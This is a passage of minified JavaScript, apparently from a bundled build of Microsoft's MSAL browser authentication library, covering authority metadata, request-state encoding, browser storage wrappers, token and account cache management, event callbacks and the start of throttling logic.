scenario."),i=Cn.createCloudDiscoveryMetadataFromHost(n.hostnameAndPort)),i})()}isInKnownAuthorities(){return this.authorityOptions.knownAuthorities.filter(e=>e&&Ie.getDomainFromUrl(e).toLowerCase()===this.hostnameAndPort).length>0}static generateAuthority(n,e){let r;return e&&"none"!==e.azureCloudInstance&&(r=`${e.azureCloudInstance}/${e.tenant?e.tenant:O.DEFAULT_COMMON_TENANT}/`),r||n}static createCloudDiscoveryMetadataFromHost(n){return{preferred_network:n,preferred_cache:n,aliases:[n]}}getPreferredCache(){if(this.managedIdentity)return O.DEFAULT_AUTHORITY_HOST;if(this.discoveryComplete())return this.metadata.preferred_cache;throw P(Ur)}isAlias(n){return this.metadata.aliases.indexOf(n)>-1}isAliasOfKnownMicrosoftAuthority(n){return _N.has(n)}static isPublicCloudAuthority(n){return O.KNOWN_PUBLIC_CLOUDS.indexOf(n)>=0}static buildRegionalAuthorityString(n,e,r){const i=new Ie(n);i.validateAsUri();const o=i.getUrlComponents();let s=`${e}.${o.HostNameAndPort}`;this.isPublicCloudAuthority(o.HostNameAndPort)&&(s=`${e}.${O.REGIONAL_AUTH_PUBLIC_CLOUD_SUFFIX}`);const a=Ie.constructAuthorityUriFromObject({...i.getUrlComponents(),HostNameAndPort:s}).urlString;return r?`${a}?${r}`:a}static replaceWithRegionalInformation(n,e){const r={...n};return r.authorization_endpoint=Cn.buildRegionalAuthorityString(r.authorization_endpoint,e),r.token_endpoint=Cn.buildRegionalAuthorityString(r.token_endpoint,e),r.end_session_endpoint&&(r.end_session_endpoint=Cn.buildRegionalAuthorityString(r.end_session_endpoint,e)),r}static transformCIAMAuthority(n){let e=n;const i=new Ie(n).getUrlComponents();return 0===i.PathSegments.length&&i.HostNameAndPort.endsWith(O.CIAM_AUTH_URL)&&(e=`${e}${i.HostNameAndPort.split(".")[0]}${O.AAD_TENANT_DOMAIN_SUFFIX}`),e}}function NN(t){return t.endsWith(O.FORWARD_SLASH)?t:`${t}${O.FORWARD_SLASH}`}Cn.reservedTenantDomains=new Set(["{tenant}","{tenantid}","common","consumers","organizations"]);class jr{static setRequestState(n,e,r){const i=jr.generateLibraryState(n,r);return e?`${i}${O.RESOURCE_DELIM}${e}`:i}static generateLibraryState(n,e){if(!n)throw P(ru);const r={id:n.createNewGuid()};e&&(r.meta=e);const i=JSON.stringify(r);return n.base64Encode(i)}static parseRequestState(n,e){if(!n)throw P(ru);if(!e)throw P(Ao);try{const r=e.split(O.RESOURCE_DELIM),i=r[0],o=r.length>1?r.slice(1).join(O.RESOURCE_DELIM):O.EMPTY_STRING,s=n.base64Decode(i),a=JSON.parse(s);return{userRequestState:o||O.EMPTY_STRING,libraryState:a}}catch{throw P(Ao)}}}class D9{constructor(){if(!window.localStorage)throw KC(zl)}getItem(n){return window.localStorage.getItem(n)}setItem(n,e){window.localStorage.setItem(n,e)}removeItem(n){window.localStorage.removeItem(n)}getKeys(){return Object.keys(window.localStorage)}containsKey(n){return window.localStorage.hasOwnProperty(n)}}class k9{constructor(){if(!window.sessionStorage)throw KC(zl)}getItem(n){return window.sessionStorage.getItem(n)}setItem(n,e){window.sessionStorage.setItem(n,e)}removeItem(n){window.sessionStorage.removeItem(n)}getKeys(){return Object.keys(window.sessionStorage)}containsKey(n){return window.sessionStorage.hasOwnProperty(n)}}function PN(t,n){if(!n)return null;try{return jr.parseRequestState(t,n).libraryState.meta}catch{throw P(Ao)}}class M9{getItem(n){const e=`${encodeURIComponent(n)}`,r=document.cookie.split(";");for(let i=0;i<r.length;i++){const o=r[i],[s,...a]=decodeURIComponent(o).trim().split("="),c=a.join("=");if(s===e)return c}return""}setItem(n,e,r,i=!0){let o=`${encodeURIComponent(n)}=${encodeURIComponent(e)};path=/;SameSite=Lax;`;if(r){const s=function O9(t){return new Date((new Date).getTime()+864e5*t).toUTCString()}(r);o+=`expires=${s};`}i&&(o+="Secure;"),document.cookie=o}removeItem(n){this.setItem(n,"",-1)}getKeys(){const n=document.cookie.split(";"),e=[];return n.forEach(r=>{const i=decodeURIComponent(r).trim().split("=");e.push(i[0])}),e}containsKey(n){return this.getKeys().includes(n)}}class qw extends ac{constructor(n,e,r,i,o,s){super(n,r,i,o),this.cacheConfig=e,this.logger=i,this.internalStorage=new zw,this.browserStorage=this.setupBrowserStorage(this.cacheConfig.cacheLocation),this.temporaryCacheStorage=this.setupBrowserStorage(this.cacheConfig.temporaryCacheLocation),this.cookieStorage=new M9,e.cacheMigrationEnabled&&(this.migrateCacheEntries(),this.createKeyMaps()),this.performanceClient=s}setupBrowserStorage(n){try{switch(n){case"localStorage":return new D9;case"sessionStorage":return new k9}}catch(e){this.logger.error(e)}return this.cacheConfig.cacheLocation="memoryStorage",new zw}migrateCacheEntries(){const e=`${O.CACHE_PREFIX}.${Jt.CLIENT_INFO}`,r=`${O.CACHE_PREFIX}.${Jt.ERROR}`,i=`${O.CACHE_PREFIX}.${Jt.ERROR_DESC}`,l=[this.browserStorage.getItem(`${O.CACHE_PREFIX}.${Jt.ID_TOKEN}`),this.browserStorage.getItem(e),this.browserStorage.getItem(r),this.browserStorage.getItem(i)];[Jt.ID_TOKEN,Jt.CLIENT_INFO,Jt.ERROR,Jt.ERROR_DESC].forEach((d,h)=>{const f=l[h];f&&this.setTemporaryCache(d,f,!0)})}createKeyMaps(){this.logger.trace("BrowserCacheManager - createKeyMaps called.");const n=this.getItem("msal.account.keys"),e=this.getItem(`msal.token.keys.${this.clientId}`);n&&e?this.logger.verbose("BrowserCacheManager:createKeyMaps - account and token key maps already exist, skipping migration."):this.browserStorage.getKeys().forEach(i=>{if(this.isCredentialKey(i)){const o=this.getItem(i);if(o){const s=this.validateAndParseJson(o);if(s&&s.hasOwnProperty("credentialType"))switch(s.credentialType){case ne.ID_TOKEN:if(fN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - idToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - idToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.ID_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching idToken schema with value containing idToken credentialType field but value failed IdTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed idToken validation on key: ${i}`);break;case ne.ACCESS_TOKEN:case ne.ACCESS_TOKEN_WITH_AUTH_SCHEME:if(hN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - accessToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - accessToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.ACCESS_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching accessToken schema with value containing accessToken credentialType field but value failed AccessTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed accessToken validation on key: ${i}`);break;case ne.REFRESH_TOKEN:if(pN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - refreshToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - refreshToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.REFRESH_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching refreshToken schema with value containing refreshToken credentialType field but value failed RefreshTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed refreshToken validation on key: ${i}`)}}}if(this.isAccountKey(i)){const o=this.getItem(i);if(o){const s=this.validateAndParseJson(o);s&&qt.isAccountEntity(s)&&(this.logger.trace("BrowserCacheManager:createKeyMaps - account found, saving key to account key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - account with key: ${i} found, saving key to account key map`),this.addAccountKeyToMap(i))}}})}validateAndParseJson(n){try{const e=JSON.parse(n);return e&&"object"==typeof e?e:null}catch{return null}}getItem(n){return this.browserStorage.getItem(n)}setItem(n,e){this.browserStorage.setItem(n,e)}getAccount(n,e){this.logger.trace("BrowserCacheManager.getAccount called");const r=this.getCachedAccountEntity(n);return this.updateOutdatedCachedAccount(n,r,e)}getCachedAccountEntity(n){const e=this.getItem(n);if(!e)return this.removeAccountKeyFromMap(n),null;const r=this.validateAndParseJson(e);return r&&qt.isAccountEntity(r)?ac.toObject(new qt,r):(this.removeAccountKeyFromMap(n),null)}setAccount(n){this.logger.trace("BrowserCacheManager.setAccount called");const e=n.generateAccountKey();this.setItem(e,JSON.stringify(n)),this.addAccountKeyToMap(e)}getAccountKeys(){this.logger.trace("BrowserCacheManager.getAccountKeys called");const n=this.getItem("msal.account.keys");return n?JSON.parse(n):(this.logger.verbose("BrowserCacheManager.getAccountKeys - No account keys found"),[])}addAccountKeyToMap(n){this.logger.trace("BrowserCacheManager.addAccountKeyToMap called"),this.logger.tracePii(`BrowserCacheManager.addAccountKeyToMap called with key: ${n}`);const e=this.getAccountKeys();-1===e.indexOf(n)?(e.push(n),this.setItem("msal.account.keys",JSON.stringify(e)),this.logger.verbose("BrowserCacheManager.addAccountKeyToMap account key added")):this.logger.verbose("BrowserCacheManager.addAccountKeyToMap account key already exists in map")}removeAccountKeyFromMap(n){this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap called"),this.logger.tracePii(`BrowserCacheManager.removeAccountKeyFromMap called with key: ${n}`);const e=this.getAccountKeys(),r=e.indexOf(n);r>-1?(e.splice(r,1),this.setItem("msal.account.keys",JSON.stringify(e)),this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap account key removed")):this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap key not found in existing map")}removeAccount(n){var e=()=>super.removeAccount,r=this;return b(function*(){e().call(r,n),r.removeAccountKeyFromMap(n)})()}removeOutdatedAccount(n){this.removeItem(n),this.removeAccountKeyFromMap(n)}removeIdToken(n){super.removeIdToken(n),this.removeTokenKey(n,ne.ID_TOKEN)}removeAccessToken(n){var e=()=>super.removeAccessToken,r=this;return b(function*(){e().call(r,n),r.removeTokenKey(n,ne.ACCESS_TOKEN)})()}removeRefreshToken(n){super.removeRefreshToken(n),this.removeTokenKey(n,ne.REFRESH_TOKEN)}getTokenKeys(){this.logger.trace("BrowserCacheManager.getTokenKeys called");const n=this.getItem(`msal.token.keys.${this.clientId}`);if(n){const e=this.validateAndParseJson(n);if(e&&e.hasOwnProperty("idToken")&&e.hasOwnProperty("accessToken")&&e.hasOwnProperty("refreshToken"))return e;this.logger.error("BrowserCacheManager.getTokenKeys - Token keys found but in an unknown format. Returning empty key map.")}else this.logger.verbose("BrowserCacheManager.getTokenKeys - No token keys found");return{idToken:[],accessToken:[],refreshToken:[]}}addTokenKey(n,e){this.logger.trace("BrowserCacheManager addTokenKey called");const r=this.getTokenKeys();switch(e){case ne.ID_TOKEN:-1===r.idToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - idToken added to map"),r.idToken.push(n));break;case ne.ACCESS_TOKEN:-1===r.accessToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - accessToken added to map"),r.accessToken.push(n));break;case ne.REFRESH_TOKEN:-1===r.refreshToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - refreshToken added to map"),r.refreshToken.push(n));break;default:throw this.logger.error(`BrowserCacheManager:addTokenKey - CredentialType provided invalid. CredentialType: ${e}`),P(iu)}this.setItem(`msal.token.keys.${this.clientId}`,JSON.stringify(r))}removeTokenKey(n,e){this.logger.trace("BrowserCacheManager removeTokenKey called");const r=this.getTokenKeys();switch(e){case ne.ID_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove idToken with key: ${n} from map`);const i=r.idToken.indexOf(n);i>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - idToken removed from map"),r.idToken.splice(i,1)):this.logger.info("BrowserCacheManager: removeTokenKey - idToken does not exist in map. Either it was previously removed or it was never added.");break;case ne.ACCESS_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove accessToken with key: ${n} from map`);const o=r.accessToken.indexOf(n);o>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - accessToken removed from map"),r.accessToken.splice(o,1)):this.logger.info("BrowserCacheManager: removeTokenKey - accessToken does not exist in map. Either it was previously removed or it was never added.");break;case ne.REFRESH_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove refreshToken with key: ${n} from map`);const s=r.refreshToken.indexOf(n);s>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - refreshToken removed from map"),r.refreshToken.splice(s,1)):this.logger.info("BrowserCacheManager: removeTokenKey - refreshToken does not exist in map. Either it was previously removed or it was never added.");break;default:throw this.logger.error(`BrowserCacheManager:removeTokenKey - CredentialType provided invalid. CredentialType: ${e}`),P(iu)}this.setItem(`msal.token.keys.${this.clientId}`,JSON.stringify(r))}getIdTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getIdTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ID_TOKEN),null;const r=this.validateAndParseJson(e);return r&&fN(r)?(this.logger.trace("BrowserCacheManager.getIdTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getIdTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ID_TOKEN),null)}setIdTokenCredential(n){this.logger.trace("BrowserCacheManager.setIdTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.ID_TOKEN)}getAccessTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAccessTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ACCESS_TOKEN),null;const r=this.validateAndParseJson(e);return r&&hN(r)?(this.logger.trace("BrowserCacheManager.getAccessTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getAccessTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ACCESS_TOKEN),null)}setAccessTokenCredential(n){this.logger.trace("BrowserCacheManager.setAccessTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.ACCESS_TOKEN)}getRefreshTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.REFRESH_TOKEN),null;const r=this.validateAndParseJson(e);return r&&pN(r)?(this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.REFRESH_TOKEN),null)}setRefreshTokenCredential(n){this.logger.trace("BrowserCacheManager.setRefreshTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.REFRESH_TOKEN)}getAppMetadata(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAppMetadata: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function Q6(t,n){return!!n&&0===t.indexOf(jC)&&n.hasOwnProperty("clientId")&&n.hasOwnProperty("environment")}(n,r)?(this.logger.trace("BrowserCacheManager.getAppMetadata: cache hit"),r):(this.logger.trace("BrowserCacheManager.getAppMetadata: called, no cache hit"),null)}setAppMetadata(n){this.logger.trace("BrowserCacheManager.setAppMetadata called");const e=function W6({environment:t,clientId:n}){return[jC,t,n].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}(n);this.setItem(e,JSON.stringify(n))}getServerTelemetry(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getServerTelemetry: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function q6(t,n){const e=0===t.indexOf(un.CACHE_KEY);let r=!0;return n&&(r=n.hasOwnProperty("failedRequests")&&n.hasOwnProperty("errors")&&n.hasOwnProperty("cacheHits")),e&&r}(n,r)?(this.logger.trace("BrowserCacheManager.getServerTelemetry: cache hit"),r):(this.logger.trace("BrowserCacheManager.getServerTelemetry: called, no cache hit"),null)}setServerTelemetry(n,e){this.logger.trace("BrowserCacheManager.setServerTelemetry called"),this.setItem(n,JSON.stringify(e))}getAuthorityMetadata(n){const e=this.internalStorage.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAuthorityMetadata: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function Y6(t,n){return!!n&&0===t.indexOf("authority-metadata")&&n.hasOwnProperty("aliases")&&n.hasOwnProperty("preferred_cache")&&n.hasOwnProperty("preferred_network")&&n.hasOwnProperty("canonical_authority")&&n.hasOwnProperty("authorization_endpoint")&&n.hasOwnProperty("token_endpoint")&&n.hasOwnProperty("issuer")&&n.hasOwnProperty("aliasesFromNetwork")&&n.hasOwnProperty("endpointsFromNetwork")&&n.hasOwnProperty("expiresAt")&&n.hasOwnProperty("jwks_uri")}(n,r)?(this.logger.trace("BrowserCacheManager.getAuthorityMetadata: cache hit"),r):null}getAuthorityMetadataKeys(){return this.internalStorage.getKeys().filter(e=>this.isAuthorityMetadata(e))}setWrapperMetadata(n,e){this.internalStorage.setItem("wrapper.sku",n),this.internalStorage.setItem("wrapper.version",e)}getWrapperMetadata(){return[this.internalStorage.getItem("wrapper.sku")||O.EMPTY_STRING,this.internalStorage.getItem("wrapper.version")||O.EMPTY_STRING]}setAuthorityMetadata(n,e){this.logger.trace("BrowserCacheManager.setAuthorityMetadata called"),this.internalStorage.setItem(n,JSON.stringify(e))}getActiveAccount(){const n=this.generateCacheKey(Jt.ACTIVE_ACCOUNT_FILTERS),e=this.getItem(n);if(!e){this.logger.trace("BrowserCacheManager.getActiveAccount: No active account filters cache schema found, looking for legacy schema");const i=this.generateCacheKey(Jt.ACTIVE_ACCOUNT),o=this.getItem(i);if(!o)return this.logger.trace("BrowserCacheManager.getActiveAccount: No active account found"),null;const s=this.getAccountInfoFilteredBy({localAccountId:o});return s?(this.logger.trace("BrowserCacheManager.getActiveAccount: Legacy active account cache schema found"),this.logger.trace("BrowserCacheManager.getActiveAccount: Adding active account filters cache schema"),this.setActiveAccount(s),s):null}const r=this.validateAndParseJson(e);return r?(this.logger.trace("BrowserCacheManager.getActiveAccount: Active account filters schema found"),this.getAccountInfoFilteredBy({homeAccountId:r.homeAccountId,localAccountId:r.localAccountId,tenantId:r.tenantId})):(this.logger.trace("BrowserCacheManager.getActiveAccount: No active account found"),null)}setActiveAccount(n){const e=this.generateCacheKey(Jt.ACTIVE_ACCOUNT_FILTERS),r=this.generateCacheKey(Jt.ACTIVE_ACCOUNT);n?(this.logger.verbose("setActiveAccount: Active account set"),this.browserStorage.setItem(e,JSON.stringify({homeAccountId:n.homeAccountId,localAccountId:n.localAccountId,tenantId:n.tenantId})),this.browserStorage.setItem(r,n.localAccountId)):(this.logger.verbose("setActiveAccount: No account passed, active account not set"),this.browserStorage.removeItem(e),this.browserStorage.removeItem(r))}getThrottlingCache(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getThrottlingCache: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function K6(t,n){let e=!1;t&&(e=0===t.indexOf("throttling"));let r=!0;return n&&(r=n.hasOwnProperty("throttleTime")),e&&r}(n,r)?(this.logger.trace("BrowserCacheManager.getThrottlingCache: cache hit"),r):(this.logger.trace("BrowserCacheManager.getThrottlingCache: called, no cache hit"),null)}setThrottlingCache(n,e){this.logger.trace("BrowserCacheManager.setThrottlingCache called"),this.setItem(n,JSON.stringify(e))}getTemporaryCache(n,e){const r=e?this.generateCacheKey(n):n;if(this.cacheConfig.storeAuthStateInCookie){const o=this.cookieStorage.getItem(r);if(o)return this.logger.trace("BrowserCacheManager.getTemporaryCache: storeAuthStateInCookies set to true, retrieving from cookies"),o}const i=this.temporaryCacheStorage.getItem(r);if(!i){if("localStorage"===this.cacheConfig.cacheLocation){const o=this.browserStorage.getItem(r);if(o)return this.logger.trace("BrowserCacheManager.getTemporaryCache: Temporary cache item found in local storage"),o}return this.logger.trace("BrowserCacheManager.getTemporaryCache: No cache item found in local storage"),null}return this.logger.trace("BrowserCacheManager.getTemporaryCache: Temporary cache item returned"),i}setTemporaryCache(n,e,r){const i=r?this.generateCacheKey(n):n;this.temporaryCacheStorage.setItem(i,e),this.cacheConfig.storeAuthStateInCookie&&(this.logger.trace("BrowserCacheManager.setTemporaryCache: storeAuthStateInCookie set to true, setting item cookie"),this.cookieStorage.setItem(i,e,void 0,this.cacheConfig.secureCookies))}removeItem(n){this.browserStorage.removeItem(n)}removeTemporaryItem(n){this.temporaryCacheStorage.removeItem(n),this.cacheConfig.storeAuthStateInCookie&&(this.logger.trace("BrowserCacheManager.removeItem: storeAuthStateInCookie is true, clearing item cookie"),this.cookieStorage.removeItem(n))}getKeys(){return this.browserStorage.getKeys()}clear(){var n=this;return b(function*(){yield n.removeAllAccounts(),n.removeAppMetadata(),n.temporaryCacheStorage.getKeys().forEach(e=>{(-1!==e.indexOf(O.CACHE_PREFIX)||-1!==e.indexOf(n.clientId))&&n.removeTemporaryItem(e)}),n.browserStorage.getKeys().forEach(e=>{(-1!==e.indexOf(O.CACHE_PREFIX)||-1!==e.indexOf(n.clientId))&&n.browserStorage.removeItem(e)}),n.internalStorage.clear()})()}clearTokensAndKeysWithClaims(n,e){var r=this;return b(function*(){n.addQueueMeasurement(_.ClearTokensAndKeysWithClaims,e);const i=r.getTokenKeys(),o=[];i.accessToken.forEach(s=>{const a=r.getAccessTokenCredential(s);a?.requestedClaimsHash&&s.includes(a.requestedClaimsHash.toLowerCase())&&o.push(r.removeAccessToken(s))}),yield Promise.all(o),o.length>0&&r.logger.warning(`${o.length} access tokens with claims in the cache keys have been removed from the cache.`)})()}generateCacheKey(n){return this.validateAndParseJson(n)?JSON.stringify(n):wr.startsWith(n,O.CACHE_PREFIX)||wr.startsWith(n,Jt.ADAL_ID_TOKEN)?n:`${O.CACHE_PREFIX}.${this.clientId}.${n}`}generateAuthorityKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`authority.${e}`)}generateNonceKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`nonce.id_token.${e}`)}generateStateKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`request.state.${e}`)}getCachedAuthority(n){const e=this.generateStateKey(n),r=this.getTemporaryCache(e);if(!r)return null;const i=this.generateAuthorityKey(r);return this.getTemporaryCache(i)}updateCacheEntries(n,e,r,i,o){this.logger.trace("BrowserCacheManager.updateCacheEntries called");const s=this.generateStateKey(n);this.setTemporaryCache(s,n,!1);const a=this.generateNonceKey(n);this.setTemporaryCache(a,e,!1);const c=this.generateAuthorityKey(n);this.setTemporaryCache(c,r,!1),o?this.setTemporaryCache("ccs.credential",JSON.stringify({credential:o.homeAccountId,type:"home_account_id"}),!0):i&&this.setTemporaryCache("ccs.credential",JSON.stringify({credential:i,type:"UPN"}),!0)}resetRequestCache(n){this.logger.trace("BrowserCacheManager.resetRequestCache called"),n&&(this.temporaryCacheStorage.getKeys().forEach(e=>{-1!==e.indexOf(n)&&this.removeTemporaryItem(e)}),this.removeTemporaryItem(this.generateStateKey(n)),this.removeTemporaryItem(this.generateNonceKey(n)),this.removeTemporaryItem(this.generateAuthorityKey(n))),this.removeTemporaryItem(this.generateCacheKey("request.params")),this.removeTemporaryItem(this.generateCacheKey("request.origin")),this.removeTemporaryItem(this.generateCacheKey("urlHash")),this.removeTemporaryItem(this.generateCacheKey("request.correlationId")),this.removeTemporaryItem(this.generateCacheKey("ccs.credential")),this.removeTemporaryItem(this.generateCacheKey("request.native")),this.setInteractionInProgress(!1)}cleanRequestByState(n){if(this.logger.trace("BrowserCacheManager.cleanRequestByState called"),n){const e=this.generateStateKey(n),r=this.temporaryCacheStorage.getItem(e);this.logger.infoPii(`BrowserCacheManager.cleanRequestByState: Removing temporary cache items for state: ${r}`),this.resetRequestCache(r||O.EMPTY_STRING)}}cleanRequestByInteractionType(n){this.logger.trace("BrowserCacheManager.cleanRequestByInteractionType called"),this.temporaryCacheStorage.getKeys().forEach(e=>{if(-1===e.indexOf("request.state"))return;const r=this.temporaryCacheStorage.getItem(e);if(!r)return;const i=PN(this.cryptoImpl,r);i&&i.interactionType===n&&(this.logger.infoPii(`BrowserCacheManager.cleanRequestByInteractionType: Removing temporary cache items for state: ${r}`),this.resetRequestCache(r))}),this.setInteractionInProgress(!1)}cacheCodeRequest(n){this.logger.trace("BrowserCacheManager.cacheCodeRequest called");const e=g_(JSON.stringify(n));this.setTemporaryCache("request.params",e,!0)}getCachedRequest(n){this.logger.trace("BrowserCacheManager.getCachedRequest called");const e=this.getTemporaryCache("request.params",!0);if(!e)throw Q(ap);let r;try{r=JSON.parse(gi(e))}catch(i){throw this.logger.errorPii(`Attempted to parse: ${e}`),this.logger.error(`Parsing cached token request threw with error: ${i}`),Q(cp)}if(this.removeTemporaryItem(this.generateCacheKey("request.params")),!r.authority){const i=this.generateAuthorityKey(n),o=this.getTemporaryCache(i);if(!o)throw Q(lu);r.authority=o}return r}getCachedNativeRequest(){this.logger.trace("BrowserCacheManager.getCachedNativeRequest called");const n=this.getTemporaryCache("request.native",!0);return n?this.validateAndParseJson(n)||(this.logger.error("BrowserCacheManager.getCachedNativeRequest: Unable to parse native request"),null):(this.logger.trace("BrowserCacheManager.getCachedNativeRequest: No cached native request found"),null)}isInteractionInProgress(n){const e=this.getInteractionInProgress();return n?e===this.clientId:!!e}getInteractionInProgress(){return this.getTemporaryCache(`${O.CACHE_PREFIX}.interaction.status`,!1)}setInteractionInProgress(n){const e=`${O.CACHE_PREFIX}.interaction.status`;if(n){if(this.getInteractionInProgress())throw Q(Xf);this.setTemporaryCache(e,this.clientId,!1)}else!n&&this.getInteractionInProgress()===this.clientId&&this.removeTemporaryItem(e)}getLegacyLoginHint(){const n=this.getTemporaryCache(Jt.ADAL_ID_TOKEN);n&&(this.browserStorage.removeItem(Jt.ADAL_ID_TOKEN),this.logger.verbose("Cached ADAL id token retrieved."));const e=this.getTemporaryCache(Jt.ID_TOKEN,!0);e&&(this.browserStorage.removeItem(this.generateCacheKey(Jt.ID_TOKEN)),this.logger.verbose("Cached MSAL.js v1 id token retrieved"));const r=e||n;if(r){const i=ys(r,gi);if(i.preferred_username)return this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, setting ADAL/MSAL v1 preferred_username as loginHint"),i.preferred_username;if(i.upn)return this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, setting ADAL/MSAL v1 upn as loginHint"),i.upn;this.logger.verbose("No SSO params used and ADAL/MSAL v1 token retrieved, however, no account hint claim found. Enable preferred_username or upn id token claim to get SSO.")}return null}updateCredentialCacheKey(n,e){const r=ic(e);if(n!==r){const i=this.getItem(n);if(i)return this.browserStorage.removeItem(n),this.setItem(r,i),this.logger.verbose(`Updated an outdated ${e.credentialType} cache key`),r;this.logger.error(`Attempted to update an outdated ${e.credentialType} cache key but no item matching the outdated key was found in storage`)}return n}hydrateCache(n,e){var r=this;return b(function*(){const i=ng(n.account?.homeAccountId,n.account?.environment,n.idToken,r.clientId,n.tenantId);let o;e.claims&&(o=yield r.cryptoImpl.hashString(e.claims));const s=rg(n.account?.homeAccountId,n.account.environment,n.accessToken,r.clientId,n.tenantId,n.scopes.join(" "),n.expiresOn?n.expiresOn.getTime()/1e3:0,n.extExpiresOn?n.extExpiresOn.getTime()/1e3:0,gi,void 0,n.tokenType,void 0,e.sshKid,e.claims,o);return r.saveCacheRecord({idToken:i,accessToken:s})})()}saveCacheRecord(n,e,r){var i=()=>super.saveCacheRecord,o=this;return b(function*(){try{yield i().call(o,n,e,r)}catch(s){if(s instanceof sc&&o.performanceClient&&r)try{const a=o.getTokenKeys();o.performanceClient.addFields({cacheRtCount:a.refreshToken.length,cacheIdCount:a.idToken.length,cacheAtCount:a.accessToken.length},r)}catch{}throw s}})()}}class V9{constructor(n){this.eventCallbacks=new Map,this.logger=n||new Oo({})}addEventCallback(n,e,r){if(typeof window<"u"){const i=r||function kW(){return Vi()}();return this.eventCallbacks.has(i)?(this.logger.error(`Event callback with id: ${i} is already registered. Please provide a unique id or remove the existing callback and try again.`),null):(this.eventCallbacks.set(i,[n,e||[]]),this.logger.verbose(`Event callback registered with id: ${i}`),i)}return null}removeEventCallback(n){this.eventCallbacks.delete(n),this.logger.verbose(`Event callback ${n} removed.`)}emitEvent(n,e,r,i){if(typeof window<"u"){const o={eventType:n,interactionType:e||null,payload:r||null,error:i||null,timestamp:Date.now()};this.eventCallbacks.forEach(([s,a],c)=>{(0===a.length||a.includes(n))&&(this.logger.verbose(`Emitting event to callback ${c}: ${n}`),s.apply(null,[o]))})}}}class No extends vt{constructor(n,e,r,i,o){super(n,e,r),this.name="ServerError",this.errorNo=i,this.status=o,Object.setPrototypeOf(this,No.prototype)}}class mi{static generateThrottlingStorageKey(n){return`throttling.${JSON.stringify(n)}`}static preProcess(n,e){const r=mi.generateThrottlingStorageKey(e),i=n.getThrottlingCache(r);if(i){if(i.throttleTime<Date.now())return void n.removeItem(r);throw new No(i.errorCodes?.join(" ")||O.EMPTY_STRING,i.errorMessage,i.subError)}}static postProcess(n,e,r){if(mi.checkResponseStatus(r)||mi.checkResponseForRetryAfter(r)){const i={throttleTime:mi.calculateThrottleTime(parseInt(r.headers["Retry-After"])),error:r.body.error,errorCodes:r.body.error_codes,errorMessage:r.body.error_description,subError:r.body.suberror};n.setThrottlingCache(mi.generateThrottlingStorageKey(e),i)}}static checkResponseStatus(n){return 429===n.status||n.status>=500&&n.status<600}static 